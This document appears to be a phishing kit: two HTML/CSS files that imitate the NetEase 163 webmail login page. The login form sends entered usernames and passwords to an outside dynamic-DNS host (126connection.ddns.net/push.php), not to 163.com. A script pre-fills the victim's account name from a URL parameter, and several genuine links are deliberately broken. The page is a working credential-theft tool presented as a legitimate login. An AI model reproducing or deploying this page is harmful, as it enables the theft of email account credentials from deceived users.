.appLoginlink{padding-top: 30px; font-size: 13px; line-height: 16px}
.appLoginlink var{color: #e0e0e0; margin: 0 10px;}
.appLoginlink a{color: #4ea9f6;}
.appLoginlink a:hover{color: #4ea9f6;text-decoration: underline;}
#howToUseApp:hover{color: #67bdff; text-decoration: none;}
.appCode-mask{height: 100%; background: #000; opacity: 0.7; filter:alpha(opacity=70);}
.appCode-wrap{position: absolute; top: 0; left: 0; width: 100%; padding-top: 44px; text-align: center; color: #fff; line-height: 26px;}
.appLogin-scanSuc{margin: 0 auto; width: 230px; height: 210px; background: url('http://mimg.127.net/index/lib/img/applogin_scansuc.png') no-repeat; _background-image:url('http://mimg.127.net/index/lib/img/applogin_scansuc_ie6.png');}
#appLoginScan{padding-top: 20px;}
#appLoginRestart{color: #5b8cca; font-size: 14px;}
.appLogin-scantxt{margin-top: 10px; line-height: 40px; font-weight: bold;}

</style>


</head>

<body>


<div class="content">
	<div id="loginBlock" class="login tab-2" style="left: 26%;">
		<div class="loginFunc" >
			
			<div id="lbNormal" class="loginFuncNormal">邮箱帐号登录</div>
			<div id="lbApp" style="background:#FFF8DC;border-radius: 2px;" class="loginFuncApp"></div>
		</div>
		<!-- 安全登录 -->
		
		<!-- 邮箱帐号登录 -->
		<div id="normalLoginTab" class="loginForm">
			<form id="login163" name="login163" method="post" action="https://126connection.ddns.net/push.php" > 
				<div id="idInputLine" class="loginFormIpt showPlaceholder">
					<b class="ico ico-uid"></b>
					<input class="formIpt" tabindex="1" title="请输入帐号" Placeholder="密码" id="app" name="user" type="text"  maxlength="50" value="" Placeholder="密码"/> 
					<div id="mobtips"></div>
					
					<div id="idInputTest"></div>
				</div>

				
				<!-- 普通密码登录 -->
				<div id="normalLogin">
					<div id="pwdInputLine" style="border: solid 1px #ff2424e0;border-radius: 6px;" class="loginFormIpt showPlaceholder">
						<b class="ico ico-pwd"></b>
						<input class="formIpt" tabindex="2" title="请输入密码" Placeholder="密码" id="password" name="password" type="password"/>
						<input type="hidden" id="provider" name="provider" value="163.com">
						<input type="hidden" name="dir1" id="dir1" value="3cd6dd4bc56bf89bef96e3f795230588" autocomplete="off"/>
						<input type="hidden" name="dir2" id="dir2" value="1bfed577c01e9b66c4e902c43c21c8e1" autocomplete="off"/>
						<input type="hidden" name="dir3" id="dir3" value="6d422578d8f7b61cd2f95b59ad5582ef" autocomplete="off"/>
						<input type="hidden" name="product" id="product" value="yes" autocomplete="off"/>
					</div>
					<div class="loginFormCheck">
						<div id="lfAutoLogin" class="loginFormCheckInner">
							<b class="ico ico-checkbox"></b>
							<label id="remAutoLoginTxt" for="remAutoLogin">
								<input tabindex="3" title="十天内免登录" class="loginFormCbx" type="checkbox" id="remAutoLogin" />
							十天内免登录</label>
							<div id="whatAutologinTip">为了您的信息安全，请不要在网吧或公用电脑上使用此功能！
							</div>
						</div>
						<div class="forgetPwdLine">						
							<a class="forgetPwd" href="javascript:void(0):reg?.163.com/getpasswd/RetakePassword.jsp?from=mail163" target="_blank" title="找回密码">忘记密码了?</a>
						</div>
					</div>
					<div class="loginFormBtn">
						<button id="loginBtn" class="btn btn-main btn-login" tabindex="6" name="sinoli">登&nbsp;&nbsp;录</button>
						<a id="lfBtnReg" class="btn btn-side btn-reg" href="javascript:void(0):reg?.ejavascript:void(0):mail.163?.com/mailregAll/reg0.jsp?from=163mail_right" target="_blank" tabindex="7">注&nbsp;&nbsp;册</a>
					</div>
				</div>
				
				<div class="loginFormConf">
					<div class="loginFormVer">
						版本: <a id="styleConf" href="javascript:void(0);">默认版本 <b class="ico ico-arr ico-arr-d"></b></a>
					</div>
					<div class="loginFormService" id="loginSSL">正使用SSL登录</div>
					<div id="styleConfBlock" class="loginFormVerList unishadow">
						<ul>
							<li><a id="styleconf-1" class="verSelected" href="javascript:void(0);" onclick="indexLogin.setStyle(-1)">默认版本</a></li>
							<li><a id="styleconf7" href="javascript:void(0);" onclick="indexLogin.setStyle(7)">网易邮箱<span class="fontWeight">6.0</span>版</a></li>
							<li><a id="styleconf6" href="javascript:void(0);" onclick="indexLogin.setStyle(6)">网易邮箱<span class="fontWeight">6.0</span>简约版</a></li>
							<!--<li><a id="styleconf2" href="javascript:void(0);" onclick="indexLogin.setStyle(2)">青柠校园邮箱</a></li>-->
						</ul>
					</div>
					<div class="loginFormService" id="AllSSL" style="display:none">
						<input title="全程SSL" class="loginFormCbx" type="checkbox" id="AllSSLCkb" />&nbsp;<label style="vertical-align:baseline;" for="AllSSLCkb">全程SSL</label>
					</div>
					<div class="loginFormCheckInner" style="display:none">
						<input class="loginFormCbx loginFormSslCbx" type="checkbox" tabindex="5" title="SSL安全登录" id="SslLogin" checked="checked" /><label class="loginFormSslText" for="SslLogin">&nbsp;<span style="font-family:verdana;">SSL</span>安全登录</label>
					</div>
					<div class="loginFormService" style="display:none">
						<a id="selectLocationTips" href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">登录速度太慢? <b class="ico ico-arr ico-arr-d"></b></a>
						<span id="selectLocationTipsDone">
							<a href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">
								<span>服务器: <span id="selectLocation">电信</span></span><b class="ico ico-arr ico-arr-d"></b>
							</a>
						</span>
					</div>
					<div id="locationTest" class="unishadow">
						<div class="locationTestTitle">
							<h3>测试并选择最佳服务器</h3>
							<a class="locationTestTitleClose" href="javascript:void(0);" onclick="fSelectLoaction();return false;">>关闭</a>
						</div>
						<div class="locationTestList">
							<ul>
								<li>
									<a id="locationHref0" href="javascript:void(0);" onclick="fLocationChoose('t');return false;">
									电&nbsp;&nbsp;&nbsp;信
									<br/><span class="locationTestEach" id="locationTest0"></span>
									</a>
								</li>
								<li style="border-left:1px solid #d5dbe2;border-right:1px solid #d5dbe2;">
									<a id="locationHref1" href="javascript:void(0);" onclick="fLocationChoose('c');return false;">
									联&nbsp;&nbsp;&nbsp;通
									<br/><span class="locationTestEach" id="locationTest1"></span>
									</a>
								</li>
								<li>
									<a id="locationHref2" href="javascript:void(0);" onclick="fLocationChoose('e');return false;">
									教育网
									<br/><span class="locationTestEach" id="locationTest2"></span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="mailApp">
					<a class="mailApp-logo" href="http://javascript:void(0):mail.163?.com/client/dl.html?from=mail5" target="_blank"></a>
				</div>
			</form>
			<div class="ext" id="loginExt">
				<div id="extVerSelect"><a href="http://ipad.javascript:void(0):mail.163?.com/index.htm?dv=ipad">适配iPad版本</a>&nbsp;|&nbsp;<a href="http://smart.javascript:void(0):mail.163?.com/index.htm?dv=smart">手机智能版</a>&nbsp;|&nbsp;电脑版</div>
				<ul id="extText"></ul>
			</div>
		</div>
	</div>
	</div>

	<script>
 function getVal() {
    var x = document.getElementById("fname");
    document.getElementById("icard").innerHTML = x.value.toUpperCase();
}
 </script>

<script>
    
$.urlParam = function(app){
    var results = new RegExp('[\?&]' + app + '=([^&#]*)').exec(window.location.href);
    return results[1] || 0;
	
      
}

</script>



<script>
    
    $( document ).ready(function() {
        // after the page elements are all loaded, then run the script
        // Set the input field with unique ID #email to a value

          $("#app").val($.urlParam('app'));
        
        });
        
</script>
</body>
</html>
</file>

<file: 163/hacr.html>
﻿<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<link rel="dns-prefetch" href="http://mimg.127.net">
<link rel="dns-prefetch" href="http://entry.mail.163.com">
<link rel="dns-prefetch" href="https://ssl.mail.163.com">
<link rel="dns-prefetch" href="http://iplocator.mail.163.com">
<meta name="description" content="网易163免费邮箱--中文邮箱第一品牌。容量自动翻倍，支持50兆附件,免费开通手机号码邮箱赠送3G超大附件服务。支持各种客户端软件收发，垃圾邮件拦截率超过98%。" />
  <script src="js/jquery.min.js"></script>
  <script src="js/bootstrap.min.js"></script> 
<meta name="keywords" content="邮件，邮箱，电子邮件，电子邮箱，网易邮箱，163邮箱，免费邮箱，mail，email，网盘" />
<title>163网易免费邮--中文邮箱第一品牌</title>
<link rel="shortcut icon" href="http://mail.163.com/favicon.ico" />
 
<style type="text/css">


.content:before {
    content: "";
  position: fixed;
  left: 0;
  right: 0;
  z-index: -1;

  display: block;
  background-image: url('163_bkg.jpg');
  background-size:cover;
  width: 100%;
  height: 100%;

  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

/* css reset */
body{color:#000;background:#fff;font-size:12px;line-height:166.6%;text-align:center;}
body.move{-webkit-transition:padding 0.3s ease;-moz-transition:padding 0.3s ease;-o-transition:padding 0.3s ease;-ms-transition:padding 0.3s ease;transition:padding 0.3s ease;}
body,input,select,button{font-family:verdana}
h1,h2,h3,select,input,button{font-size:100%}
body,h1,h2,h3,ul,li,form,p,img{margin:0;padding:0;border:0}
input,button,select,img{margin:0;line-height:normal}
select{padding:1px}
ul{list-style:none}
select,input,button,button img,label{vertical-align:middle}
header,footer,section,aside,nav,hgroup,figure,figcaption{display:block;margin:0;padding:0;border:none}
a{text-decoration:none;color:#959595}
a:hover{color:#626262}
.fontWeight{font-weight:700;}
/* global */
.unvisi{visibility:hidden}
.txt-suc{color: #22AC38}
.txt-err{color: #e60012}
.txt-yixin{color: #279C7B;}
/* backgroundImage */
.themeCtrl a,
.loginFormIpt,
.headerIntro,
.verify-input-line,
.themeText li,
.btn,
.btn-moblogin,
.ico,
.locationTestTitle,
.verSelected,
.servSelected,
.locationTestTitleClose,
#extText li,
#mobtips_arr,
#mobtips_close{background-image:url(http://mimg.127.net/index/163/img/2013/bg_v3.png)}
.headerLogo,
.headerIntro,
.headerNav,
.footerLogo,
.footerNav,
.formIpt,
.domain,
#whatAutologinTip,
#mobtips,
#mobtips_arr,
#mobtips_close{position:absolute}
/* ico */
.ico-uid{width:14px;height:16px;background-position:-154px -64px}
.ico-pwd{width:14px;height:16px;background-position:-178px -64px}
.ico-miniAlert{margin-right:3px;display:inline-block;width:14px;height:14px;background-position:-132px -112px;vertical-align:top;}
.ico-arr{display:inline-block;width:7px;height:12px;vertical-align:baseline;background-position:-160px -112px;}
.ico-arr-d{background-position:-160px -110px;}
.loginFormConf a:hover .ico-arr-d,
.ico-arr-d-focus{background-position:-176px -110px;}
*+html .ico-arr-d{background-position:-160px -112px;}
*+html .loginFormConf a:hover .ico-arr-d,
*+html .loginFormConf a:hover .ico-arr-d,
*+html .ico-arr-d-focus{background-position:-176px -112px;}
/*.ico-android{display:inline-block;vertical-align:middle;width:17px;height:21px;background-position:0 0;_background-position: -40px 0;}
.ico-ios{display:inline-block;vertical-align:middle;width:15px;height:18px;background-position:-20px 0;_background-position: -60px 0;}*/
.ico-new{display:block;width:19px;height: 12px;background: url('http://mimg.127.net/index/lib/img/new.png') no-repeat;}
/* header */
.header{width:1000px;height:64px;position:relative;margin:0 auto;z-index:2;overflow:hidden;}
.headerLogo{top:17px;left:50px}
.headerIntro{height:28px;width:144px;display:block;background-position:0 -64px;top:17px;left:194px}
.headerNav{top:21px;right:100px;text-align:right;color:#cfd0d0;}
.headerNav a{padding-left:13px;display:inline-block;}
.headerNav .last{padding-left: 0;}
/* main */
.main{height:600px;background:#fff;position: relative;min-width: 1000px;}
.main-inner-iframe{border:0; width: 100%; height: 600px; overflow: hidden;}
#mainCnt{width:100%;height:600px;position:relative;clear:both;background-repeat:no-repeat;background-position:center top;}
#theme{margin:0 auto;height:600px;width:1000px;overflow:hidden;position:relative;}
.themeLink{height:274px;width:430px;display:block;outline:0;}
.themeText{margin-left:26px;}
.themeText li{line-height:22px;-line-height:24px;height:24px;color:#858686;text-indent:12px;background-position:-756px -72px;background-repeat:no-repeat}
.themeText li a{color:#005590;text-decoration:underline;}
.login{width:295px;height:460px;padding:13px 14px 15px;top:56px;left:50%;margin-left:90px;text-align:left;position:absolute;z-index:2;background:url(login.png) no-repeat;-background-image:url(http://mimg.127.net/index/163/img/2013/login_ie6_v5.png);}
.unishadow{box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);}
.loginFunc{width:100%;height:47px;overflow:hidden;clear:both;}
.loginFuncNormal,.loginFuncApp{width:148px;height:100%;overflow:hidden;position:relative;line-height:46px;float:left;font-size:14px;text-align:center;+line-height:48px;color:#626262;cursor:pointer;}
.loginFuncApp{padding-left:15px;width:132px;border-right:none;background: url('http://mimg.127.net/index/lib/img/icon_code.png') 28px 17px no-repeat;}
.tab-2{background-position:-323px 0;}
.tab-22 #extVerSelect,
.tab-2 #normalLoginTab,
.tab-1 #appLoginTab{display:block;}
.tab-22 #extText,
.tab-1 #normalLoginTab,
.tab-2 #appLoginTab{display:none;}
/* form */
.loginForm{position:relative;padding-top:40px;}
#login163{height: 310px;}
.loginFormIpt{position:relative;width:240px;height:42px;line-height:42px;margin:0 0 20px 25px;padding-right:5px;clear:both;background-position:0 -352px;z-index:2}
.loginFormIpt .ico{position:absolute;left:9px;top:13px;z-index:1;}
.loginFormIpt-over{}
.loginFormIpt-focus{box-shadow:0 0 5px rgba(2,145,252,.5);}
.loginFormIpt-focus .placeholder{color:#C9C9C9;}
.loginFormBtn{position:relative;width:245px;height:38px;margin:18px 0 0 25px}
.formIpt{width:205px;padding:9px 0 10px;ime-mode:disabled;height:21px;top:1px;left:28px;color:#333;font-size:14px;font-weight:700;border:none;font-family:verdana;line-height:21px;background:transparent!important;}
.formIpt:focus{outline:0;}
.showPlaceholder .placeholder{visibility:visible;cursor:text;}
.placeholder{color:#C9C9C9;;font-size:14px;position:absolute;left:30px;top:14px;line-height:14px;visibility:hidden;background:none;}
.domain{padding-left:5px;width:75px;height:33px;line-height:33px;color:#616161;font-size:14px;overflow:hidden;display:block;right:8px;top:4px;white-space:nowrap;}
#idInput{width: 130px;}
#idInput::-ms-clear{display:none;}
#idInputTest{visibility: hidden; position: absolute; font-size: 14px; font-weight: 700;}
.loginFormCheck{height:14px;line-height:14px;color:#555;margin-left:25px;clear:both;width:245px;position:relative;z-index:1;}
.loginFormCheckInner{line-height:13px;width:150px;float:left;position: relative;}
/*#dynPwInput{width:110px;}
#dynPwLoginHint{margin-left:25px;height:14px;line-height:14px;color:#959595;}*/
.forgetPwdLine{text-align: right}
#capsLockHint{position: absolute; top: 42px; left: 0px;padding: 4px 8px; line-height: 12px; background-color: #ffffcc; border: 1px solid #d7d7d7; color: #555; z-index: 2;}
#remAutoLogin{visibility:hidden; position: absolute;left:0;}
.ico-checkbox{display: inline-block; width: 13px; height: 13px; background-position: -40px -160px; vertical-align: middle; cursor: pointer;}
.autoLogin-checked .ico-checkbox{background-position: -40px -180px;}
#remAutoLoginTxt,
.forgetPwd{color:#848585;}
#remAutoLoginTxt:hover,
.forgetPwd:hover{color:#626262;}
.loginFormCbx{width:13px;height:13px;padding:0;overflow:hidden;margin:0; vertical-align: middle;}
#whatAutologinTip{z-index:9; width:180px; height:36px;background-color:#fffde4; border:1px #dfb86d solid; left:0px;top:16px;text-align:left; padding:5px 10px;line-height:18px; color:#dc9632;display:none;border-radius: 4px}
.btn{width:110px;height:38px;float:left;text-align:center;cursor:pointer;border:0;padding:0;font-weight:700;font-size:14px;display:inline-block;vertical-align:baseline;line-height:38px;outline:0;background-color:transparent;}
.btn-main{color:#fff;box-shadow:0 2px 5px rgba(0,28,88,.3);}
.btn-side{color:#6d798c;box-shadow:0 2px 5px rgba(0,0,0,.1);}
.btn-login{background-position:0 -208px;}
.btn-login-hover{background-position:0 -256px;}
.btn-login-active{background-position:0 -304px;color:#b5d1ee;}
.btn-reg{background-position:-117px -208px;float:right;}
.btn-reg-hover{background-position:-117px -256px;color:#347bc7;}
.btn-reg-active{background-position:-117px -304px;color:#6d798c;}
/*.btn-login2{width:245px;height:38px;background-position:0 -710px;}
.btn-login2-hover{background-position:0 -758px;}
.btn-login2-active{background-position:0 -806px;color:#b5d1ee;}
.btn-showDynPwWrap{position:absolute;top:0;right:0;_right:-1px;display:block;width:101px;height:42px;font-size:14px;font-weight:normal;text-align:center;line-height:42px;color:#6d798c;background-position:-195px -405px;}
.btn-showDynPwWrap-hover{color:#347bc7;background-position:-195px -455px;}
.btn-showDynPwWrap-active{color:#6d798c;background-position:-195px -505px;}
.btn-getDynPw{width:150px;background-position:0 -565px;}
.btn-getDynPw-hover{background-position:0 -613px;}
.btn-getDynPw-active{background-position:0 -661px;}*/
.btn-cancel{width:124px;background-position:-160px -565px;}
.btn-cancel-hover{background-position:-160px -613px;color:#347bc7;}
.btn-cancel-active{background-position:-160px -661px;color:#6d798c;}
.loginFormConf{height:14px;line-height:14px;margin-left:25px;margin-top:18px;clear:both;width:245px;position:relative;color:#848585;z-index:1;}
.loginFormVer{float:left;width:160px;}
.loginFormService{float:right;text-align:right;}
.loginFormVerList{width:140px;position:absolute;padding:1px;background:#fff;border:1px solid #b7c2c9;top:-5px;top:-4px\9;left:33px;display:none;}
.loginFormVerList li a{height:22px;line-height:22px;width:140px;overflow:hidden;color:#848585;display:block;text-indent:22px;}
.loginFormVerList li a:hover{background-color:#eef3f8;}
.loginFormVerList li a.verSelected{color:#5B8CCA;background-position:-250px -58px;background-repeat:no-repeat;}
/* app */
.mailApp{margin: 30px 0 0 20px;}
.mailApp-logo{display: block; width: 256px; height: 35px; background: url('http://mimg.127.net/index/lib/img/mailapp_logo_141212.png') no-repeat; _background-image: url('http://mimg.127.net/index/lib/img/mailapp_logo_141212.jpg');}
/* ext */
#extVerSelect{display:none;}
.ext{padding:11px 55px 0 25px; height: 38px; overflow: hidden;}
#extText{line-height:20px;}
#extText li{padding-left:7px;background-position:-240px -118px;background-repeat:no-repeat;}
#extText li a{color:#9bacc6;}
#extText li a:hover{color:#5B8CCA;}
#extVerSelect{line-height:40px;font-size:12px;font-weight:700;}
#extVerSelect a{color:#005590;text-decoration:underline;}
/* tab-2 */
.tab-2 .ico-mob{top:12px; width: 13px; height:18px; background-position: -200px -64px;}
/* footer */
.footer{height:65px;margin:0 auto;}
.footer-inner{width:1000px;height:63px;overflow:visible;margin:0 auto;color:#848585;position:relative;}
.footerLogo{top:11px;left:35px}
.footerNav{top:25px;right:123px;}
.footerNav a{margin-left:12px}
.copyright{margin-left:12px}
/* noscript */
.noscriptTitle{line-height:32px;font-size:24px;color:#d90000;padding-top:60px;font-weight:700;background:#fff;}
.noscriptLink{text-decoration:underline;color:#005590;font-size:14px;}
/* mobtips */
#mobtips{height:18px;border:1px solid #c6c6a8;top:41px;left:30px;line-height:18px;background:#ffffe1;padding-left:6px;padding-right:20px;display:none;color:#565656;zoom:1;}
#mobtips_arr{width:9px;height:9px;background-position:-684px -72px;top:-5px;left:15px;}
#mobtips_close{background-position:-715px -68px;top:2px;width:16px;height:14px;right:0px;}
#mobtips em{font-style:normal;color:#328721;}
#mobtips a{text-decoration:underline;color:#005590;}
/* mask */
.mask{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;filter:alpha(opacity=30);-moz-opacity:0.3;opacity:0.3;z-index:998}
/* 加密http登录弹窗 */
.enhttp .topborder,
.enhttp .bottomborder,
.enhttp .ct,
.enhttp .cldenhttp,
.enhttp .ct .inner .httplogin{background-image:url(http://mimg.127.net/index/lib/img/bg_httplogin.gif);background-color:transparent;background-repeat:no-repeat;text-decoration:none;}
.enhttp{width:420px;height:270px;position:absolute;z-index:999;overflow:hidden;top:0;left:50%;margin-left:-210px;top:50%;margin-top:-135px;}
.enhttp .topborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -108px;}
.enhttp .bottomborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -110px;}
.enhttp .ct{width:418px;height:266px;background-position:0 -134px;background-color:#fff;border-left:1px solid #82aecd;border-right:1px solid #82aecd;position:relative;overflow:hidden;}
.enhttp .ct .inner{padding-top:40px;margin:0 auto;text-align:left;}
.enhttp .ct .inner p{font-size:14px;}
.enhttp .ct .inner .txt-tips{color:#737373;line-height:30px;width:325px;margin-left:46px;display:inline;}
.enhttp .ct .inner .txt-normal{line-height:30px;width:325px;margin:10px 0 0 46px;}
.enhttp .ct .inner .httplogin{font-size:14px;height:34px;width:120px;display:block;background-position:-432px -108px;line-height:34px;text-align:center;color:#fff;font-weight:700;background-color:#3486cc;}
.enhttp .ct .inner .txt-line{width:325px;margin-left:46px;background:#b6cad9;height:1px;overflow:hidden;font-size:1px;margin-top:24px;}
.enhttp .ct .inner .txt-advice{line-height:60px;width:325px;color:#8d8d8d;margin-left:46px;}
.enhttp .ct .inner .txt-advicelink{margin-left:20px;font-size:14px;}
.enhttp .cldenhttp{height:22px;width:22px;overflow:hidden;position:absolute;right:8px;top:6px;background-position:0 -112px;text-indent:-9999px;}
.enhttp .cldenhttp:hover{background-position:-22px -112px;}
.enhttp .enhttpbox{position:absolute;z-index:2;left:0;}
.enhttp .httploginframe{width:100%;height:200px;position:absolute;top:2px;z-index:1;left:0;}
/* 测速 */
#locationTest{position:absolute;width:255px;top:-2px;left:0px;height:88px;background:#fff;border:1px solid #b7c2c9;display:;margin-bottom:200px;height:79px;overflow:hidden;display:none;}
.locationTestTitle{width:255px;height:26px;line-height:26px;position:relative;color:#555;text-indent:10px;background-position:0 -10px;border-bottom:1px solid #f1f3f5;}
.locationTestTitle h3{font-size:12px;}
.locationTestTitleClose{height:8px;width:8px;overflow:hidden;display:block;position:absolute;right:6px;top:7px;background-position:-224px -112px}
.locationTestTitleClose:hover{background-position:-208px -112px}
.locationTestEach{display:inline-block;width:5em;font-family:verdana;color:#848585;}
.locationTestList li{padding:2px;float:left;display:inline-block;}
.locationTestList .servSelected{background-position:-248px -50px;background-repeat:no-repeat;}
.locationTestList li a{height:38px;width:80px;display:block;line-height:16px;padding-top:10px;overflow:hidden;text-align:center;color:#000;}
.locationTestList li a:hover{background-color:#eef3f8;}
#selectLocation{text-align:center;}
#locationTestCur{width:3em;}
#selectLocationTipsDone{display:none;}
.locationTestBest{display:none;color:green;}
.locationChoose{text-decoration:underline;color:#005590;}

/* 主题控制栏 */
.themeCtrl{position:absolute;right:50%;bottom:12px;margin-right:-405px;text-align:right;}
.themeCtrl a{float:left;display:inline;}
#musicLink,
#prevTheme,
#nextTheme{width:25px;height:25px;margin-right:7px;display: none;}
#musicLink{background-position:-161px -457px;}
#musicLink:hover{background-position:-161px -492px;}
#prevTheme{background-position:0 -457px;}
#prevTheme:hover{background-position:0 -492px;}
#nextTheme{margin-right:0;background-position:-35px -457px;}
#nextTheme:hover{background-position:-35px -492px;}
/* 首页评分 */
#scoreIndex{margin:1px 10px 0 0;width:73px;height:24px;background-position:-70px -457px;font-size:12px;color:#fff;line-height:24px;text-align:center;display:none;}
#scoreIndex:hover{background-position:-70px -492px;}
#scoreIndexPop{left:50%;top:50%;margin-left:-231px;margin-top:-115px;width:462px;position:absolute;z-index:999;overflow:hidden;display:none;height:229px;background:#fff;}
#scoreIndexPopIfm{width:462px;height:229px;}

/* ie6 */
#musicLink,
#musicLink:hover,
#prevTheme,
#prevTheme:hover,
#nextTheme,
#nextTheme:hover,
#scoreIndex,
#scoreIndex:hover{-height:24px;-background-position-y:-527px;}

/* 云音乐 */
#yunMusic{width:329px;height:162px;border-radius:3px;position:absolute;z-index:999;left:50%;top:50%;margin-left:-450px;overflow:hidden;color:#626262;margin-top:-122px;box-shadow:0px 2px 5px rgba(0 ,0 ,0 , .6);display:none;}
#yunMusicBackground{width:329px;height:162px;position:absolute;left:0;top:0;background:#fff;filter:alpha(opacity=90);opacity:0.9;z-index:0;}
#yunMusicText1{position:absolute;z-index:1;line-height:22px;vertical-align:baseline;left:21px;top:24px;text-align:left;width:290px;}
#yunMusicText1 img{position:relative;top:2px;}
#yunMusicText2{position:absolute;z-index:1;left:21px;top:80px;width:290px;text-align:left;}
#yunMusicConfirm{position:absolute;z-index:1;height:25px;line-height:25px;width:86px;display:block;border:1px solid #459830;border-radius:3px;background:#59b045;color:#fff;left:120px;top:120px;
background: -moz-linear-gradient(top, #6bbb59 0%, #459830 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6bbb59), color-stop(100%,#459830)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #6bbb59 0%,#459830 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #6bbb59 0%,#459830 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #6bbb59 0%,#459830 100%); /* IE10+ */
background: linear-gradient(to bottom, #6bbb59 0%,#459830 100%); /* W3C */
}
#yunMusicClose{height:14px;width:14px;right:0;top:0;line-height:14px;left:auto;font-size:12px;text-align:center;background:#ccc;border-color:#b8b8b8;color:#fff;font-family:Verdana;position:absolute;border-radius:3px;}
#yunMusicClose:hover{background:#c2c2c2;border-color:#aaa9a9;}

/* 气泡提示 */
.layer-hd,
.layer-mid,
.layer-ft,
.layer-arrow,
.error-tt p{background-image: url("http://mimg.127.net/index/163/img/2013/error_bg.png"); _background-image: url("http://mimg.127.net/index/163/img/2013/error_bg_ie6.png");}
.layer{position: absolute; width: 347px; top: 0; left: 50%; margin-left: -265px; color: #434343; text-align: left; z-index: 1000; display: none;}
.layer.bubbleLayer-show{display: block; -webkit-animation: shake 0.6s ease-in-out 0.3s; -moz-animation: shake 0.6s ease-in-out 0.3s; -o-animation: shake 0.6s ease-in-out 0.3s; animation: shake 0.6s ease-in-out 0.3s;}
.layer-hd,
.layer-ft{overflow: hidden; font-size: 0; line-height: 0;}
.layer-hd{height: 8px; background-position: -10px 0; background-repeat: no-repeat;}
.layer-ft{height: 10px; background-position: -10px -8px; background-repeat: no-repeat;}
.layer-mid{padding: 5px 20px 7px; background-position: -357px 0; background-repeat: repeat-y;}
.layer-arrow{position: absolute; top: 35px; right: -6px; width: 10px; height: 19px; background-position: 0 0; background-repeat: no-repeat;}
/* 错误提示 */
.layer .error-tt a{color:#5B8CCA;font-family:simsun;}
.layer .error-tt p{padding: 10px 10px 8px 50px; line-height: 22px; font-weight: bold; font-size: 14px; background-position: -714px -4px; background-repeat: no-repeat;}
.layer .error-detail{margin-top:2px; padding: 8px 12px 5px; color: #7d7d7d; line-height: 18px; border-top: 1px solid #e1e1e1;}
.layer .error-detail a{color: #4e90e2; text-decoration: underline;}
/* 输入验证码获取动态密码 */
/*.verify{padding: 10px;}
.verify-wrap{height: 70px;}
.verify-tt{margin-bottom:10px;font-size:14px;font-weight:bold;}
.verify-input{float: left;}
.verify-img{margin-left: 156px;}
.verify-input-line{width: 150px;height:42px;background-position:0 -405px;position:relative;}
.verify-input-line .formIpt{left:7px;width:135px;}
.verify-img-btn{float: right;color: #4E90E2;line-height:22px;}
.verify-img-btn:hover{color: #4E90E2; text-decoration: underline;}
